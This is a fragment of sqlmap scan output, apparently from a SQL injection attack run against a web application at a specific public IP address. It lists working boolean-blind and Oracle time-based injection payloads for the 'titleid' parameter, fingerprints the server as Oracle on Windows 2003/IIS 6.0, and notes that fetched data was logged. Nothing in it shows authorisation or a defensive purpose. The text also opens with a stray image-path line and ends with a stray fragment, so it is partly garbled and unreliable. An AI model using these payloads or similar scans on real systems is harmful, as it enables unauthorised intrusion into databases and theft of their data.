 tests as there is at least one other (potential) technique found
GET parameter 'titleid' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 66 HTTP(s) requests:
---
Place: GET
Parameter: titleid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: titleid=39275 AND 3807=3807
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: titleid=39275 AND 7733=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,A
LL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[18:57:38] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:57:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 58 times
[18:57:38] [INFO] fetched data logged to text files under 'D:\sqlmap\output\218.206.1
66.106'
rg